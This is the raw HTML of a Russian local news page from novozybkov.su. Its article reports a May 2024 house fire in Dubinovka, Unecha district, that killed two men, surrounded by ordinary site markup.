<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-182959" class="post-182959 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4\/","headline":"В Унечском районе при пожаре погибли двое","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2024-05-12T17:24:11+00:00","datePublished":"2024-05-12T17:24:11+00:00","dateModified":"2024-05-12T17:24:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/" /><header><h1 class="entry-title" itemprop="headline">В Унечском районе при пожаре погибли двое</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-05-12T17:24:11+03:00">12.05.2024</time> <time class="entry-time" datetime="2024-05-12T17:24:11+03:00">17:24</time></div></header><div class="entry-content" itemprop="text"><p>12 мая в 14:19  в оперативную дежурную смену Главного управления МЧС России по Брянской области поступило сообщение о пожаре в частном жилом  доме по адресу: Унечский район, н.п. Дубиновка, ул. Гагарина.<br />
К тушению привлекались три пожарные автоцистерны.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-182959 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/photo_2024-05-12_17-22-30/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-30-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-30-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-30.jpg 520w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/photo_2024-05-12_17-22-33/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-33-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-33-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2024/05/photo_2024-05-12_17-22-33.jpg 520w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>Пожар ликвидирован, его причина устанавливается. Огнём уничтожен жилой дом площадью 35 кв. м.<br />
В результате пожара погибли мужчины 1974 и 1987 г.р.</p>
<p>Фото: МЧС</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/" data-a2a-title="В Унечском районе при пожаре погибли двое"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&amp;linkname=%D0%92%20%D0%A3%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8%20%D0%B4%D0%B2%D0%BE%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%82%d0%b8%d0%bf%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d0%bd%d0%b0%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82-%d0%ba-%d0%ba%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Типичная майская погода наступит к концу недели</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bb%d0%b5%d0%b3%d0%b5%d0%bd%d0%b4%d0%b0%d1%80%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b0%d1%81%d0%ba%d0%b5%d1%82%d0%b1%d0%be%d0%bb%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2/" rel="next">Легендарный баскетболист из Клинцов провел автограф-сессию в Москве <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D1%83%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5-%D0%BF%D1%80%D0%B8-%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8-%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='182959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc0d7d5822" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
